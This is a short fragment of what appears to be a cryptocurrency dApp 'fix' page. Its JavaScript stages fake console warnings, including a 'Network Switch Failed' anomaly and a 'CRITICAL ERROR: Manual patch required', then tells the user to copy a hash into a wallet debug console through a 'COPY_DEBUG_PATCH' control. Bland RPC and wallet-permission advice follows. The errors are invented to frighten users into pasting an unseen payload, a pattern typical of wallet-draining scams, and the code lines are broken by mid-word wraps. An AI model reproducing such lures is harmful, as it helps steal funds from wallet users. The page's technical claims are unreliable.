
  console.log("%c[ANALYZING] calldata_of
fset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x98
96984d inside Network Switch Failed");

  console.error("CRITICAL ERROR: Manual 
patch required for Network Switch Faile
d");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable connection to a reliable RPC endpoint is the
backbone of any successful dApp interaction. If rango-
client does not detect your wallet, ensure that the
extension has permission to access the site. A proven